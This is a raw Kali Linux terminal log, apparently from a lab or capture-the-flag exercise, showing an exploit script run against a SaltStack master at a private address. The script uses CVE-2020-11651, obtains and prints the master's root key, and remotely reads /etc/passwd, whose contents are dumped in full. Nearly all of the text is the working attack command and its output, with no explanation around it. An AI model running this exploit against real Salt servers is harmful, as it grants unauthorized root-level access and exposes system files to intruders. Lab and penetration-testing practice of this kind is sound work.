 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py --master 192.168.248.62 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems
you have permission to access. Hit ^C to abort.
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:28:
DeprecationWarning: This module is deprecated. Please use salt.channel.clien
t instead.
warn_until(
[+] Checking salt-master (192.168.248.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: MM+k7kuD8qK7uY/FCqn+L+gPc6ScqcoJBfVShUUA3KGay3i/woG7s
kNXpMmON4009lLtSZ9DRlk=
[+] Attemping to read /etc/passwd from 192.168.248.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin